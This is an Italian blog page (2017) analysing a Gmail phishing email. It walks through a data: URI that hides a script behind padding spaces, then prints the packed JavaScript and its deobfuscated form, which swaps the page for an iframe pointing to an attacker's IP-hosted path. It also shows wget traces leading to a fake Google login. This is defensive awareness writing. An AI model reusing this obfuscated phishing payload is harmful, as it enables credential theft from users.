

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baccan.it/n933867-come-funziona-un-google-gmail-account-hacking.htm
body_size: 13028
content:
<!DOCTYPE html>

<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="it"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="it"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it"> <!--<![endif]-->
<head>
    <meta charset="utf-8" />
    <meta name="generator" content="PRESS CMS - 2019/09/27" />
    <meta name="msvalidate.01" content="17CEA9328526D73E55775ADFE76EE040" />
    <title>Come funziona un Google Gmail account hacking?</title>
    <meta content="Ultimamente mi hanno segnalato una nuova tecnica di hacking di account Google. Tramite un'email opportunamente forgiata, viene mascherato un finto indirizzo Google, Oggi ho ricevuto anche io una di queste email, che ho analizzato per spiegarvi come fanno a rubarvi i dati d'accesso." name="description" />
    <link rel="canonical" href="https://www.baccan.it/n933867-come-funziona-un-google-gmail-account-hacking.htm"/>

    <link rel="amphtml" href="https://www.baccan.it/na933867-come-funziona-un-google-gmail-account-hacking.htm"/>

    <!-- FB -->
    <meta property="og:url"         content="https://www.baccan.it/n933867-come-funziona-un-google-gmail-account-hacking.htm" />
    <meta property="og:title"       content="Come funziona un Google Gmail account hacking?" />
    <meta property="og:description" content="Ultimamente mi hanno segnalato una nuova tecnica di hacking di account Google. Tramite un'email opportunamente forgiata, viene mascherato un finto indirizzo Google, Oggi ho ricevuto anche io una di queste email, che ho analizzato per spiegarvi come fanno a rubarvi i dati d'accesso." />
    <meta property="og:image"       content="https://www.baccan.it/image-933867-640-480.jpg" />
    <meta property="og:type"        content="article" />
    <meta property="og:site_name"   content="Il sito personale di Matteo Baccan" />
    <!-- FB -->

    <!-- TWITTER -->
    <meta name="twitter:card"        content="summary_large_image">
    <meta name="twitter:site"        content="@matteobaccan">
    <meta name="twitter:title"       content="Come funziona un Google Gmail account hacking?">
    <meta name="twitter:description" content="Ultimamente mi hanno segnalato una nuova tecnica di hacking di account Google. Tramite un'email opportunamente forgiata, viene mascherato un finto indirizzo Google, Oggi ho ricevuto anche io una di queste email, che ho analizzato per spiegarvi come fanno a rubarvi i dati d'accesso.">
    <meta name="twitter:image"       content="https://www.baccan.it/image-933867-640-480.jpg">
    <!-- TWITTER -->

    <!-- IOS -->
    <link rel="apple-touch-icon"                 href="https://www.baccan.it/logo/ico57x57-29.png" />
    <link rel="apple-touch-icon" sizes="72x72"   href="https://www.baccan.it/logo/ico72x72-29.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.baccan.it/logo/ico114x114-29.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.baccan.it/logo/ico144x144-29.png" />
    <!-- IOS -->

    <meta name="author" content="Matteo Baccan"/>
    <meta charset="utf-8">
    <link rel="icon" href="https://www.baccan.it/favicon.ico" />
    <link rel="alternate" type="application/rss+xml" title="Il sito personale di Matteo Baccan : Per lavoro" href="feed.php" />

    <!-- Set the viewport width to device width for mobile -->
    <meta name="viewport" content="width=device-width, initial-scale=1" />

        <!-- CSS -->
    <link href="/stylesheets/css-1742492631.css" type="text/css" rel="stylesheet" />

    <!-- 19 -->    <style type="text/css" media="screen">
        body, div, dl, dd, ul, ol, li, h1, h2, h4, h5, pre, form, p, blockquote, th, td {
            font-size: 18px;
        }

        .top-bar ul > li a:not(.button) {
            font-size: 16px;
        }

        .lt-ie9 .top-bar ul li a {
            font-size: 20px;
        }

        .articletitle {
            font-size: 25px;
        }

        .articlep, .toptenp, .articleauthor {
            font-size: 15px;
        }

        .h3 {
            font-size: 24px;
        }

        .topic li, dt, h6 {
            font-size: 19px;
            letter-spacing: 1px;
        }

        .cmsfooter {
           letter-spacing: 1px;
        }

        .citta {
            font-size: 13px;
        }
    </style>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web&display=swap" rel="stylesheet">
    <!--
    <link href='https://fonts.googleapis.com/css?family=Titillium+Web' rel='stylesheet' type='text/css'>
    -->
    <style type="text/css" media="screen">
        body, h1, h2, h3, h4, h5, h6 {
            font-family: 'Titillium+Web', sans-serif;
        }

        .tag {
          font-size: 15px;
        }

        table thead tr th, table tfoot tr th, table tbody tr td, table tr td, table tfoot tr td {
          font-size: 16px;
        }

        .top-bar {
            background: #287CB8;
        }

        a {
            color: #1A587F;
        }

        .searchlink {
            color: #0A2BF0;
        }

        ul.breadcrumbs li a, ul.breadcrumbs li span {
            font-size: 1.3rem;
        }

        ul, ol, dl {
            list-style-position: inside;
        }

        .articlecontent {
            text-align: justify;
        }
    </style>
    
    <style>
    
    
    .row {
        width: 1200px;
    }

    </style>


    <style>
    .top-bar ul > li a:not(.button){
     font-size: 20px;
}

.articleimageinside{
   border-radius: 0px;
   padding: 0px;
   box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
}

ul.breadcrumbs li a, ul.breadcrumbs li span{
   font-size: 1.5rem;
}

.avatarphotocertificato{
   border: 2px solid #c84141;
}

.avatarphoto {
   border-radius: 0px;
   padding: 0px;
}

table{
   border-radius: 0px;
}

.button{
   font-size: 16px;
}

.panel {
   padding: 0px;
   border-radius: 0px 0px 6px 6px;
}

.panel h6 {
  padding-top: 0px;
  padding-left: 5px;
  border-left: 0px;
}

ul.breadcrumbs {
  border-radius: 0px 0px 6px 6px;
}

fieldset {
  border-radius: 0px 0px 6px 6px;
}    </style>
        <!--
    <script src="/javascripts/modernizr.foundation.js"></script>
    -->

    <!-- IE Fix for HTML5 Tags -->
    <!--[if lt IE 9]>
      <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <script type="text/javascript" src="/javascripts/localscripthead-1570834874.js"></script>
    
</head>

<body lang="it">

<div class="fixed" role="banner" aria-label="Fixed TopBar">
  <div class="crmtopbar">
   <div class="row">

    <div class="six columns hide-for-small">
       <ul class="social-likes" data-counters="no" data-url="https://www.baccan.it">
           <li class="facebook" id="fbcount" title="Share link on Facebook">Facebook</li>
           <li class="twitter"  id="twcount" title="Share link on Twitter" data-via="matteobaccan">Twitter</li>
           <li class="plusone"  id="gpcount" title="Share link on Google+">Google+</li>
       </ul>
    </div>

    <div class="six columns text-right">
        <a target="_blank" href="https://twitter.com/matteobaccan" title="Twitter"><i class="fi-step size-36 fi-social-twitter"></i></a>
        <a target="_blank" href="feed.php" title="Feed"><i class="fi-step size-36 fi-rss"></i></a>
        <a href="/i1" title="Scrivici"><i class="fi-step size-36 fi-mail"></i></a>
        <a href="pdf.php" title="Versione PDF"><i class="fi-step size-36 fi-page-pdf"></i></a>
        <a href="/i8"  title="Registrati"><i class="fi-step size-36 fi-torsos-male-female"></i></a>
        <a href="/i12" title="Accedi"><i class="fi-step size-36 fi-unlock"></i></a>
    </div>

   </div>
  </div>
</div>

        <!-- CMS-CONTENT -->
        <div class="cms-content">

        <!-- MENU -->
        <div class="row firstrow" id="vn-firstrow">
    <div class="twelve columns">
        <div id="cmscookie"></div>
    </div>
</div>
<div class="row" role="banner" aria-label="Logo"><div class="two columns text-center hide-for-small"></div><div class="eight columns text-center"><a href="/" title="Il sito personale di Matteo Baccan : Per lavoro"><img src="/logo/29.png?1435696832" alt="Il sito personale di Matteo Baccan : Per lavoro" title="Il sito personale di Matteo Baccan : Per lavoro" class="cmslogo"></a><div class="cmspagedesc">Scrivo software e aiuto le aziende a scriverne di migliore : Per lavoro</div></div><div class="two columns text-center hide-for-small"></div></div>
  <div class="row collapse">
    <div class="twelve columns">
       <nav class="top-bar" aria-label="TopBar">

         <ul>
                   <li><a href="/" title="Home"><i class="fa fa-home size-18"></i></a></li>
             <li class="toggle-topbar"><a href="#" title="toggle"></a></li>
         </ul>


         <section>
           <ul class="left">
      <li class="divider"></li>
<li class=" active has-dropdown">
<a href="/s257-per-lavoro.htm" title="Per lavoro">Per lavoro</a>
                <ul class="dropdown"><li><a href="/n1841629-corso-jquery.htm" title="Corso jQuery">Corso jQuery</a></li><li><a href="/n1797697-corso-ai.htm" title="Corso AI">Corso AI</a></li><li><a href="/n1713511-corso-javascript.htm" title="Corso Javascript">Corso Javascript</a></li><li><a href="/n1685732-corso-css.htm" title="Corso CSS">Corso CSS</a></li><li><a href="/n1655688-corso-html.htm" title="Corso HTML">Corso HTML</a></li><li><a href="/n1521513-come-si-realizza-un-sito-serverless.htm" title="Come si realizza un sito serverless?">Come si realizza un sito serverless?</a></li><li><a href="/n1384966-github-perche-ho-iniziato-a-spostare-tutti-i-progetti-qui.htm" title="GitHub : perch&egrave; ho iniziato a spostare tutti i progetti qui">GitHub : perchè ho iniziato a spostare tutti i progetti qui</a></li><li><a href="/n1286995-come-ho-hackerato-la-mia-banca.htm" title="Come ho &quot;hackerato&quot; la mia banca">Come ho "hackerato" la mia banca</a></li><li><a href="/n1168657-cosa-chiedere-a-un-cliente-per-valutare-un-progetto-al-primo-incontro.htm" title="Cosa chiedere a un cliente per valutare un progetto al primo incontro">Cosa chiedere a un cliente per valutare un progetto al primo incontro</a></li></ul>
              </li>
<li class="divider"></li>
<li class=" has-dropdown">
<a href="/s224-per-divertimento.htm" title="Per divertimento">Per divertimento</a>
                <ul class="dropdown"><li><a href="/n1879565-atator-it-l-hub-di-tutorial-gratuiti.htm" title="Atator.it: L'Hub di Tutorial Gratuiti">Atator.it: L'Hub di Tutorial Gratuiti</a></li><li><a href="/n1685733-intervista-per-nuvolaris.htm" title="Intervista per Nuvolaris">Intervista per Nuvolaris</a></li><li><a href="/n1597330-github-social-coding-ecco-la-nuova-casa-dei-miei-lavori.htm" title="GitHub Social Coding: ecco la nuova casa dei miei lavori">GitHub Social Coding: ecco la nuova casa dei miei lavori</a></li><li><a href="/n513253-com-e-andato-il-2015.htm" title="Com'&egrave; andato il 2015">Com'è andato il 2015</a></li><li><a href="/n478690-zipbooks-time-tracking-gestione-clienti-commesse-e-stampa-fatture-tutto-gratis.htm" title="ZipBooks: time tracking, gestione clienti, commesse e stampa fatture .. tutto gratis">ZipBooks: time tracking, gestione clienti, commesse e stampa fatture .. tutto gratis</a></li><li><a href="/n447348-linuxday-di-novara.htm" title="LinuxDay di Novara">LinuxDay di Novara</a></li><li><a href="/n387406-quanto-e-sicuro-html2pop3.htm" title="Quanto &egrave; sicuro HTML2POP3?">Quanto è sicuro HTML2POP3?</a></li><li><a href="/n345607-1000-utenti-registrati.htm" title="1000 utenti registrati">1000 utenti registrati</a></li><li><a href="/n343805-nuova-beta-per-virgilio-it-e-tin-it-per-molti-ma-non-per-tutti.htm" title="Nuova beta per Virgilio.it e Tin.it, per molti, ma non per tutti">Nuova beta per Virgilio.it e Tin.it, per molti, ma non per tutti</a></li><li><a href="/n343475-non-si-vive-di-sola-programmazione.htm" title="Non si vive di sola programmazione">Non si vive di sola programmazione</a></li><li><a href="/n339434-virgilio-it-cambia-cambiamo-anche-html2pop3.htm" title="Virgilio.it cambia, cambiamo anche HTML2POP3">Virgilio.it cambia, cambiamo anche HTML2POP3</a></li></ul>
              </li>
<li class="divider"></li>
<li class=" has-dropdown">
<a href="/s327-blockchain.htm" title="Blockchain">Blockchain</a>
                <ul class="dropdown"><li><a href="/n1311365-blockchain-cos-e-uno-smart-contract.htm" title="Blockchain: Cos'&egrave; uno Smart Contract?">Blockchain: Cos'è uno Smart Contract?</a></li><li><a href="/n1311243-proof-of-work-pow.htm" title="Proof-of-work : PoW">Proof-of-work : PoW</a></li><li><a href="/n1292874-risorse-per-approfondire-il-mondo-blockchain.htm" title="Risorse per approfondire il mondo Blockchain">Risorse per approfondire il mondo Blockchain</a></li><li><a href="/n1262980-come-utilizzare-ethereum-in-java.htm" title="Come utilizzare Ethereum in Java">Come utilizzare Ethereum in Java</a></li><li><a href="/n1250981-cosa-sono-pow-e-timestamp.htm" title="Cosa sono PoW e Timestamp">Cosa sono PoW e Timestamp</a></li><li><a href="/n1239939-come-implementare-la-tecnologia-blockchain-in-java.htm" title="Come implementare la tecnologia Blockchain in Java">Come implementare la tecnologia Blockchain in Java</a></li></ul>
              </li>
<li class="divider"></li>
<li class=" has-dropdown">
<a href="/s166-software.htm" title="Software">Software</a>
                <ul class="dropdown"><li><a href="/n1764588-barilla-passive-cooker.htm" title="Barilla Passive Cooker">Barilla Passive Cooker</a></li><li><a href="/n1749248-porttest-1-0-2.htm" title="PortTest 1.0.2">PortTest 1.0.2</a></li><li><a href="/n1713512-harbour-jwt.htm" title="Harbour JWT">Harbour JWT</a></li><li><a href="/n1594177-html2pop3-3-0-6.htm" title="HTML2POP3 3.0.6">HTML2POP3 3.0.6</a></li><li><a href="/n1475139-multiripper-3-0-1.htm" title="MultiRipper 3.0.1">MultiRipper 3.0.1</a></li><li><a href="/n1385056-html2pop3-3.htm" title="HTML2POP3 3">HTML2POP3 3</a></li><li><a href="/n431420-html2pop3-2-56a.htm" title="HTML2POP3 2.56a">HTML2POP3 2.56a</a></li><li><a href="/n399984-html2pop3-2-56.htm" title="HTML2POP3 2.56">HTML2POP3 2.56</a></li><li><a href="/n359605-html2pop3-2-54.htm" title="HTML2POP3 2.54">HTML2POP3 2.54</a></li></ul>
              </li>
<li class="divider"></li>
<li class=" has-dropdown">
<a href="/s206-come-fare-a.htm" title="Come fare a">Come fare a</a>
                <ul class="dropdown"><li><a href="/n365753-come-contrastare-lo-spam-con-spf-dkim-dmarc-e-rdns.htm" title="Come contrastare lo SPAM con SPF, DKIM, DMARC e rDNS">Come contrastare lo SPAM con SPF, DKIM, DMARC e rDNS</a></li><li><a href="/n328143-come-lavorare-per-il-giornale.htm" title="Come lavorare per &quot;Il Giornale&quot;">Come lavorare per "Il Giornale"</a></li><li><a href="/n330987-come-usare-libero-it-dall-estero-e-saltare-il-captcha.htm" title="Come usare libero.it dall'estero e saltare il captcha">Come usare libero.it dall'estero e saltare il captcha</a></li><li><a href="/n283709-come-configurare-l-smtp-sotto-rete-tre-h3g.htm" title="Come configurare l'SMTP sotto rete TRE/H3G">Come configurare l'SMTP sotto rete TRE/H3G</a></li><li><a href="/n263958-come-evitare-che-le-email-inviate-finiscano-in-spam.htm" title="Come evitare che le email inviate finiscano in SPAM">Come evitare che le email inviate finiscano in SPAM</a></li><li><a href="/n259691-ottimizzare-la-sincronizzazione-della-posta-con-html2pop3.htm" title="Ottimizzare la sincronizzazione della posta con HTML2POP3">Ottimizzare la sincronizzazione della posta con HTML2POP3</a></li><li><a href="/n163924-scaricare-la-posta-email-it-su-gmail.htm" title="Scaricare la posta Email.it su Gmail">Scaricare la posta Email.it su Gmail</a></li></ul>
              </li>

            <li class="divider"></li>
      <li class="has-dropdown">
        <a href="#" title="Rubriche">Rubriche</a>
        <ul class="dropdown"><li><a href="/s351-codemotion-magazine.htm" title="Codemotion Magazine">Codemotion Magazine</a></li>
<li><a href="/s234-raspberry-pi.htm" title="Raspberry Pi">Raspberry Pi</a></li>
<li><a href="/s165-conferenze.htm" title="Conferenze">Conferenze</a></li>
<li><a href="/s167-libri.htm" title="Libri">Libri</a></li>
</ul>
      </li>
      
      
      
              <li class="divider"></li>
      </ul>


      <ul class="right">
      <li class="has-dropdown">
        <a href="#" title="Cerca"><i class="fa fa-search size-18"></i></a>
        <ul class="dropdown" style="width:300px">
          <li>
          
           <div itemscope itemtype="https://schema.org/WebSite">
              <link itemprop="url" href="https://www.baccan.it"/>
              <meta itemprop="name" content="Il sito personale di Matteo Baccan"/>
             <form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" action="/" method="get" style="margin: 5px;">
               <meta itemprop="target" content="https://www.baccan.it/?q={q}"/>
            <div class="nine columns">
               <input itemprop="query-input" type="text" name="q" required/>
            </div>
            <div class="three columns">
              <input type="submit" value="Cerca" class="button expand postfix"/>
            </div>
             </form>
           </div>

          </li>
        </ul>
      </li>
      </ul>
         </section>
       </nav>
    </div>
  </div>

          <!-- MENU -->

        
        <!-- CONTENUTO -->
        <div class="row">
            <div class="eight columns" role="main">
                
<!-- Breadcrumb -->
<div class="cmsbreadcrumbs">
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs hide-for-small">
   <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
     <a itemprop="item" href="/">
       <span itemprop="name">Il sito personale di Matteo Baccan</span>
     </a>
     <meta itemprop="position" content="1">
   </li>
   <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
     <a itemprop="item" href="/s257-per-lavoro.htm">
       <span itemprop="name">Per lavoro</span>
     <meta itemprop="position" content="2">
     </a>
   </li>
</ul>
</div>
<!-- Breadcrumb -->

<article>
  <div itemscope itemtype="http://schema.org/Article">
    <div class="row">
     <div class="twelve columns">
              
               <h1 class="articletitle" itemprop="headline">Come funziona un Google Gmail account hacking?</h1>
                      <h2 property="alternativeHeadline">Ultimamente mi hanno segnalato una nuova tecnica di hacking di account Google. Tramite un'email opportunamente forgiata, viene mascherato un finto indirizzo Google, Oggi ho ricevuto anche io una di queste email, che ho analizzato per spiegarvi come fanno a rubarvi i dati d'accesso.</h2>
       
       <div class="articleauthor"><a rel="author" href="https://plus.google.com/104065127521734353374"></a><span class="articleauthorname"><a title="Guarda gli ultimi post di Matteo Baccan" href="/i2-a1.htm">&#128100; <span itemprop="author">Matteo Baccan</span></a></span>&nbsp;<span class="articleauthordate">&#8986; <span itemprop="datePublished" content="2017-01-26T07:50:53+01:00">26 Gennaio 2017 - 07:50</span><span itemprop="dateModified" content="2017-01-26T07:50:53+01:00"></span></span>&nbsp;<span class="articleauthorpdf"><a href="pdf.php?n=933867" title="Versione PDF"><i class="fi-step size-12 fi-page-pdf"></i></a></span><div id="font-down">a-</div><div id="font-up"><i class="fa fa-font"></i>+</div></div>      </div>
    </div>

    
    <div class="row">
       <div class="twelve columns">
                      <img itemprop="image" width="200" height="120" onerror="this.style.display='none'" data-original="/image-933867-200-120.jpg" class="articleimage articleimage150x90 lazy" alt="
Come funziona un Google Gmail account hacking?" title="
Come funziona un Google Gmail account hacking?" data-subtitle="
Ultimamente mi hanno segnalato una nuova tecnica di hacking di account Google. Tramite un'email opportunamente forgiata, viene mascherato un finto indirizzo Google, Oggi ho ricevuto anche io una di queste email, che ho analizzato per spiegarvi come fanno a rubarvi i dati d'accesso."/>              <div itemprop="articleBody" class="articlecontent">
          Questa nuova tecnica di phishing si basa su una prassi ormai consolidata: far recapitare alla potenziale vittima un messaggio di posta elettronica con un falso contenuto.<br /><br />Nell'email, dove il mittente è solitamente un amico, viene posto un contenuto considerato sicuro, come il link ad un file su Gdrive.<br /><br />In questo caso, chi riceve l'email, considerando affidabile il link, clicca sul dato, senza farsi troppe domande:<br /><br /><a class='aarticleimageinside' href='javascript:;'><img alt='Immagine 2' class='lazy articleimageinside' data-original='/image.php?id=933867&amp;num=2'/></a><br /><br />In realtà l'email è finta e contiene un'immagine che punta a un falso URL, tipicamente qualcosa di molto simile a questo;<br /><br /><code class="language-javascript"><br />data:text/html,https://accounts.google.com/ServiceLogin?service=mail&passive=true&rm=false&continue=<br /></code><br /><br />La parte visibile dell'URL è però solo una parte di qualcosa di molto più lungo, perché è seguita da una fila di spazi, impiegati per mascherare il vero cattivo di questa procedura: uno script il cui scopo sarà quello di trarvi in inganno:<br /><br /><pre><code class="language-javascript">
data:text/html,https://accounts.google.com/ServiceLogin?service=mail&passive=true&rm=false&continue                                                                                                           *script src="[data-uri]"**/script*
</code></pre><br /><br />Per chi notasse che lo script non può funzionare, voglio solo avvertire che ho volutamente sostituito alcuni simboli con *, in modo da non esporre direttamente il codice malevolo.<br /><br /><b>Encoding</b><br />La prima tecnica usata per il camuffamento dello script è quella di evitare di renderne palese il codice. Per questo è stato encodato in base64. <br />Per fortuna è disponibile un decoder online (a questo indirizzo https://www.base64decode.org/ )  che ci permette di arrivare velocemente al sorgente originale;  <br /><br /><pre><code class="language-javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.2.8="9 a b c d";f{(g(){h 1=3.2.i(\'1\');1.j=\'k/x-4\';1.l=\'m 4\';1.n=\'\';2.o(\'p\')[0].q(1)}())}r(e){}3.2.s.t="<5 u=\\"v://w.y.z.A/~B/C-D/6/6/\\" E=\\"F: 0;G: 7%;H:7%\\"></5>";',44,44,'|link|document|window|icon|iframe|js|100|title|You|have|been|Signed|out||try|function|var|createElement|type|image|rel|shortcut|href|getElementsByTagName|head|appendChild|catch|body|outerHTML|src|http|143||95|32|57|raymuss|wp|includes|style|border|width|height'.split('|'),0,{}))
</code></pre><br /><br /><b>Offuscamento</b><br />Quello che però otteniamo è uno script che, a sua volta è stato offuscato. Per tornare ai sorgenti originali e' necessario un decode della pagina. Fortunatamente è stato usato un offuscatore offuscatore standard e tornare indietro è un'operazione abbastanza semplice.<br /><br />Anche in questo caso la rete ci viene in soccorso e possiamo usare un decoder online (disponibile a questo indirizzo http://matthewfl.com/unPacker.html) in grado di deoffuscare il valore e ottenere qualcosa di funzionante:<br /><br /><pre><code class="language-javascript">
window.document.title="You have been Signed out";
try
    {
    (function()
        {
        var link=window.document.createElement('link');
        link.type='image/x-icon';
        link.rel='shortcut icon';
        link.href='';
        document.getElementsByTagName('head')[0].appendChild(link)
    }
    ())
}
catch(e)
    {
}
window.document.body.outerHTML="*iframe src=\"http://143.95.32.57/~raymuss/wp-includes/js/js/\" style=\"border: 0;
width: 100%;
height:100%\"**/iframe*";
</code></pre><br /><br />L'HTML, per come è costruito, obbliga il browser di effettuare il caricamento di un iframe puntato in una cartella di una installazione wordpress, probabilmente precedentemente craccata, <br /><br /><b>wget</b><br />Proviamo allora a prendere il contenuto dell'iframe, utilizzando un wget:<br /><br /><code class="language-javascript"><br />wget http://143.95.32.57/~raymuss/wp-includes/js/js/<br /></code><br /><br />otterremo così la seguente pagina:<br /><br /><pre><code class="language-javascript">
*!DOCTYPE html*
*html*
*head*
   *!-- HTML meta refresh URL redirection --*
   *meta http-equiv="refresh"
   content="0; url=ServiceLogin%253fservice=mail&passive=true&rm=false&continue=/"*
*/head*
*body*
*/body*
*/html*
</code></pre><br /><br />la pagina obbliga ad un refresh con cambio di indirizzo, per puntare ad una nuova pagina html e rendere più complicato il tracciamento.<br /><br />Proviamo quindi a prendere questa pagina col solito <br /><br /><code class="language-javascript"><br />wget http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue= <br /></code><br /><br />e dopo alcuni rimbalzi di protocollo<br /><br /><pre><code class="language-javascript">
wget "http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue="
--22:50:26--  http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue=
           => `ServiceLogin%3fservice=mail&passive=true&rm=false&continue='
Connecting to 143.95.32.57:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue=/ [following]
--22:50:27--  http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue=/
           => `index.html.1'
Reusing existing connection to 143.95.32.57:80.
HTTP request sent, awaiting response... 302 Moved Temporarily
Location: 340f4eaef3899ebec7912921896e3f73 [following]
--22:50:28--  http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue=/340f4eaef3899ebec7912921896e3f73
           => `340f4eaef3899ebec7912921896e3f73'
Connecting to 143.95.32.57:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue=/340f4eaef3899ebec7912921896e3f73/ [following]
--22:50:28--  http://143.95.32.57/~raymuss/wp-includes/js/js/ServiceLogin%253fservice=mail&passive=true&rm=false&continue=/340f4eaef3899ebec7912921896e3f73/
           => `index.html.1'
Reusing existing connection to 143.95.32.57:80.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
</code></pre><br /><br />arriveremo finalmente all'ultimo contenuto che è effettivamente una pagina HTML, precedentemente offuscata, che visualizza un finto login, in tutto e per tutto, uguale al login proposto da Google:<br /><br /><a class='aarticleimageinside' href='javascript:;'><img alt='Immagine 1' class='lazy articleimageinside' data-original='/image.php?id=933867&amp;num=1'/></a><br /><br />Ricordiamoci che tutte queste operazioni avvengono tramite un finto URL Google<br /><br /><code class="language-javascript"><br />data:text/html,https://accounts.google.com/ServiceLogin?service=mail&passive=true&rm=false&continue=<br /></code><br /><br />infondendo la massima fiducia nelle persone che credono di accedere ad una pagina di login.<br /><br />Forti di questa fiducia, la pagina va a chiedere riconferma dei dati d'accesso: password, frase di controllo, eventuale cellulare di backup, per poi rimbalzare verso un contenuto coerente col link di partenza.<br /><br />L'effetto finale è quello di ricevere un link a un contenuto, passare tramite una finta pagina di conferma password, e venire rimbalzati effettivamente su un Gdrive vero con contenuto coerente.<br />In realtà abbiamo dato le chiavi di casa a uno sconosciuto che ci ringrazierà tutta la vita :)<br /><br /><b>Conclusioni</b><br />Purtroppo le URL presenti all'interno delle email sono sempre più fonte di possibili camuffamenti, poco si può fare se non prestare costante attenzione e abituarsi a dare fiducia zero in quello che clicchiamo.       </div>
              </div>
    </div>

    <div class="row">
   <div class="twelve columns">
    <div class="box_fonte">
            <ul class="social-likes" data-url="https://www.baccan.it/n933867-come-funziona-un-google-gmail-account-hacking.htm" data-title="Come+funziona+un+Google+Gmail+account+hacking%3F">
          <li class="facebook" title="Share link on Facebook">Facebook</li>
          <li class="twitter" data-via="matteobaccan" title="Share link on Twitter">Twitter</li>
          <li class="plusone" title="Share link on Google+">Google+</li>
                        <li class="pinterest" title="Share image on Pinterest" data-media="https://www.baccan.it/image-933867-480-300.jpg">Pinterest</li>
                </ul>
    </div>
   </div>
</div>
<div class="row"><div class="twelve columns"><div class="box_fonte"><a class="fa fa-tag tag" href="/?q=account%20hacking">&nbsp;account hacking</a><a class="fa fa-tag tag" href="/?q=fake%20login">&nbsp;fake login</a><a class="fa fa-tag tag" href="/?q=phishing">&nbsp;phishing</a><a class="fa fa-tag tag" href="/?q=gmail%20hacking">&nbsp;gmail hacking</a><a class="fa fa-tag tag" href="/?q=gmail%20accesso">&nbsp;gmail accesso</a><a class="fa fa-tag tag" href="/?q=gmail%20account">&nbsp;gmail account</a></div></div></div>
<div class="row">
   <div class="twelve columns">
   </div>
</div>
  </div>
</article>
            </div>

            
            <!-- colright -->
            <div class="four columns">
